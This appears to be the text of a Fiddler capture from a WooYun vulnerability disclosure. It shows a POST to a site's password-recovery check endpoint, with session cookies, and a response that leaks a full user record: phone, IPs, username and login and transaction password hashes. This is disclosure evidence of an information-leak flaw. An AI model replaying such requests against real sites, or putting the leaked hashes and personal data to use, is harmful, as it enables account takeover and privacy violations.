 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://www.qian88.com/userCenter/checkPhoneEmailExist.html HTTP/1.1
Host: www.qian88.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.qian88.com/userCenter/findLoginPwdFirst.html
Content-Length: 30
Cookie: JSESSIONID=6698256A355B71CC2F59D3742AA0EBF3-n1.JVM_FRONT_N2; Hm_lvt_d82cdf12c027d9c63201055ec30121d0=
1447724698; Hm_lpvt_d82cdf12c027d9c63201055ec30121d0=1447725640; _ga=GA1.2.1519789037.1447724699; Hm_lvt_
8bd163886a5d525999794cadf9b71560=1447724809; Hm_lpvt_8bd163886a5d525999794cadf9b71560=1447725706; Hm_lvt_
804480b92f8a7d3c9ad80c24318c3732=1447724809; Hm_lpvt_804480b92f8a7d3c9ad80c24318c3732=1447725706; _gat=1
Connection: keep-alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
channel=SDCQ
code=
enable=-1
head_path=./images/front/prople_title.jpg
init_code=
init_mycode=
isemail=0
last_login_ip=119.137.67.93, 202.104.101.118
last_login_mac=
last_login_time=2015-01-22 14:41:49.0
login_pwd=a691653e3cfa4a732540afe8687dd602
lspw_time=
my_code=
phone_attr=昆明
pwrt_count=0
referee_id=0
register_ip=119.137.67.93, 202.104.101.118
register_time=2015-01-22 14:37:27.0
tran_pwd=a691653e3cfa4a732540afe8687dd602
user_email=
user_id=114923
user_name=寻他千百度
user_phone=13888888888
user_rename=1
user_type=02
vip_id=0
www.wooyun.org